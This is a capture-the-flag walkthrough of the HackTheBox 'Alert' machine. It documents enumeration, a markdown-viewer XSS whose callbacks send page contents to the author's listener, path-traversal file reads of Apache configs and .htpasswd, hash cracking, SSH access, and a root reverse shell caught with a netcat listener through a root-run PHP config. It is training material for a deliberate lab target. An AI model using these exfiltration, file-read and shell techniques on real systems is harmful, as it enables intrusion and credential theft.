Alert - HackTheBox
CTF Writeup for Alert from HackTheBox
Based on LFI and bad permissions.
Starting with nmap..
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelChecking with web server gives a domain 'alert.htb', added.
Navigating to 'alert.htb'..
This site simply allows for the viewing of markdown.
Time for some quick enumeration, starting with subdomains..
statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 121ms]subdomains-top1million-20000.txt
Checking 'statistics.alert.htb' we get a basic auth prompt; save that for later.
Enumerating for php files..
index [Status: 302, Size: 660, Words: 123, Lines: 24, Duration: 128ms]
contact [Status: 200, Size: 24, Words: 3, Lines: 2, Duration: 125ms]
messages [Status: 200, Size: 1, Words: 1, Lines: 2, Duration: 121ms]raft-small-words.txt
Now that we have some enumeration done, we can walk the markdown viewer. As expected the markdown is viewable, but when testing the shitty XSS 'alert()' there is a popup. Moving onto a better test, using the 'img' method and we get a callback; reference. Using notice.
Combing that previous working XSS, we can try submitting this on the 'Contact Us' page..
-- [Request: 1] [redacted UTC] --
Source: box
Host: c2
Method: GET
Path: /cat.jpg
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
~img XSS callback
We have a working XSS callback from the box, lettuce try to see if we can get any cookies..
-- [Request: 3] [redacted UTC] --
Source: box
Host: c2
Method: GET
Path: /exfil
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
~XSS cookies
No cookies.
Moving on, checking the 'messages.php' page is empty, possibly a admin page. Now we can test to see if the admin has any different view of the page..
-- [Request: 5] [redacted UTC] --
Source: box
Host: c2
Method: GET
Path: /
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
~
exfil: [PGgxPk1lc3NhZ2VzPC9oMT48dWw PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw Cg==]Different..
<h1>Messages</h1><ul<li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul
decoded exfil
Seems 'messages.php' just reads files from the system, now we can test for LFI.
Checking against '/etc/os-release'..
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal../../../../../../../etc/os-release
We can now confirm we have a valid LFI.
Time we can move on to looking for credentials for 'statistics.alert.htb'...
Since this web server is Apache, we can check the default config first..
<VirtualHost *:80>
ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
... snip ...
</VirtualHost
<VirtualHost *:80>
ServerName statistics.alert.htb
... snip ...
<Directory /var/www/statistics.alert.htb>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
Require valid-user
</Directory
... snip ...Now we have a location for .htpasswd ..

albert:$apr1$****/Passing this to hashcat with rockyou.txt we quickly get the password.
Checking this against 'statistics.alert.htb'..
Before venturing further into that, lettuce check if the SSH logon is valid..
... snip ...
Last login: Tue Nov 19 14:19:09 2024 from 10.10.14.23
albert@alert:~$Quick checks: no sudo, but groups is albert/management, not standard.
Quick management fs check..
albert@alert:~$ find / -group management 2>/dev/null
/opt/website-monitor/config
/opt/website-monitor/config/configuration.phpChecking network connections..
State Local Address:Port
LISTEN 127.0.0.1:8080
LISTEN 127.0.0.53%lo:53
LISTEN 0.0.0.0:22
LISTEN *:80
LISTEN [::]:22
Checking against processes..
root 992 0.0 0.6 206768 24180 ? Ss 04:01 0:00 /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitorSeems this internal monitor is running as root, lettuce check the configuration file we found..
<?php
define('PATH', '/opt/website-monitor');
?>/opt/website-monitor/config/configuration.php
Checking with a simple php revvy..
c2:~:$ nc -lvnp c2-port
listening on [any] c2-port ...
connect to [c2] from (UNKNOWN) [box] redacted
script -qc bash 2>/dev/null
root@alert:~# ls
ls
root.txt scripts typescript
root@alert:~# id
id
uid=0(root) gid=0(root) groups=0(root)That's all (: